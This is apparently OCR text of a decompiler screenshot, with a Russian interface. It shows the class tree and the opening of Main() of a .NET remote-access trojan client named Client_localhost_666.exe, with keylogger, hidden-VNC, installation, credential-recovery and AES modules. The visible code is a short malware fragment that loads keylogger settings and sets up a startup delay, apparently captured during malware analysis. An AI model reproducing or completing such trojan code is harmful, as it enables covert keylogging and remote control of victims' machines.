 Обозреватель сборок
FileManager (1.0.7.0)
Client_localhost_666 (6.0.1.0)
Client_localhost_666.exe
PE
Ссылки Типов
Ссылки
{ } -
{ } Client
CGRInfo @02000003
Keylogger @02000004
Logger @02000009
Program @02000007
Базовый тип и интерфейсы
Дочерние типы
Program() : void @06000032
Main() : void @06000030
StopHVNC() : void @06000031
Settings @0200000A
{ } Client.Algorithm
Aes256 @02000024
{ } Client.Connection
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePack
{ } Params
Options (1.0.7.0)
Recovery (1.0.7.0)
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net;
5 using System.Threading;
6 using System.Windows.Forms;
7 using Client.Connection;
8 using Client.Helper;
9 using Client.Install;
10
11 namespace Client
12 {
13 // Token: 0x02000007 RID: 7
14 public class Program
15 {
16 // Token: 0x06000030 RID: 48 RVA: 0x00003440 File Offset: 0x00001640
17 [STAThread]
18 public static void Main()
19 {
20 Directory.CreateDirectory(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MyData"));
21 Keylogger.Params.LoadFromFile();
22 ServicePointManager.Expect100Continue = true;
23 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
24 ServicePointManager.DefaultConnectionLimit = 9999;
25 for (int i = 0; i < Convert.ToInt32(Settings.De_lay); i++)
26 {
27 Thread.Sleep(1000);
110 %
Анализатор